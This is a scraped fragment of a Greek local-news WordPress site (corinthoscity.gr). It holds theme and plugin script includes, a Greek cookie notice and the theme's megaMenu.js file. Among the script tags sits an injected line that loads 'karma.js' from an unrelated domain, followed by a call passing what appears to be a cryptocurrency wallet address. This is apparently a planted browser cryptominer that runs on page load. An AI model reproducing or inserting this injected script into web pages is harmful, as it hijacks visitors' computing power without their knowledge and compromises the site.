                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"c91304f3e2","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/odometer.js?ver=1.4.9" id="odometer-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/waypoint.js?ver=1.4.9" id="waypoint-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.espy.min.js?ver=1.4.9" id="espy-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/motio.min.js?ver=1.4.9" id="motio-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 20:17:20 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9
body_size: 494
content:
function viral_pro_build_mega_menu() {
    var $container = jQuery('.ht-header .ht-container');

    jQuery('.ht-menu .menu-item-megamenu.megamenu-full-width').hover(function () {
        var $menuWidth = $container.outerWidth(),
            $menuPosition = $container.offset(),
            $menuItemPosition = jQuery(this).offset(),
            $PositionLeft = $menuItemPosition.left - $menuPosition.left;

        jQuery(this).find('.megamenu').css({
            'left': '-' + $PositionLeft + 'px',
            'width': $menuWidth
        });
    });

    // Megamenu auto width
    jQuery('.ht-menu .menu-item-megamenu.megamenu-auto-width .megamenu').each(function () {
        var $li = jQuery(this).parent(),
            $window_width = jQuery(window).width(),
            $container = jQuery('.ht-header .ht-container'),
            $containerWidth = $container.outerWidth(),
            $containerOffset = $container.offset().left,
            $liOffset = $li.offset().left,
            $liWidth = $li.outerWidth(),
            $dropdownWidth = jQuery(this).outerWidth();
        if (viral_pro_megamenu.rtl == 'true') {
            if ($dropdownWidth < $liOffset + $liWidth - $containerOffset) {
                jQuery(this).css({
                    'right': 0,
                    'left': 'auto'
                });
            } else {
                var $excessWidth = $dropdownWidth - ($liOffset + $liWidth - $containerOffset)
                jQuery(this).css({
                    'right': -$excessWidth,
                    'left': 'auto',
                });
            }
        } else {
            if ($dropdownWidth < $containerOffset + $containerWidth - $liOffset) {
                jQuery(this).css({
                    'left': 0,
                    'right': 'auto'
                });
            } else {
                if ($dropdownWidth < $liOffset + $liWidth - $containerOffset) {
                    jQuery(this).css({
                        'right': 0,
                        'left': 'auto'
                    });
                } else {
                    var $excessWidth = $dropdownWidth - ($containerOffset + $containerWidth - $liOffset);
                    jQuery(this).css({
                        'left': -$excessWidth,
                        'right': 'auto',
                    });

                }
            }
        }
    });

    jQuery('li.heading-yes > a').on('click', function () {
        return false;
    });

    jQuery('.cat-megamenu-tab > div:first').addClass('active-tab');

    jQuery('.cat-megamenu-tab > div').hoverIntent(function () {
        var $this = jQuery(this);
        if ($this.hasClass('active-tab')) {
            return;
        }

        $this.siblings().removeClass('active-tab');
        $this.addClass('active-tab');
        var activeCat = $this.data('catid');
        $this.closest('.megamenu').find('.cat-megamenu-content > ul').hide();
        $this.closest('.megamenu').find('#' + activeCat).fadeIn('fast');
    });
}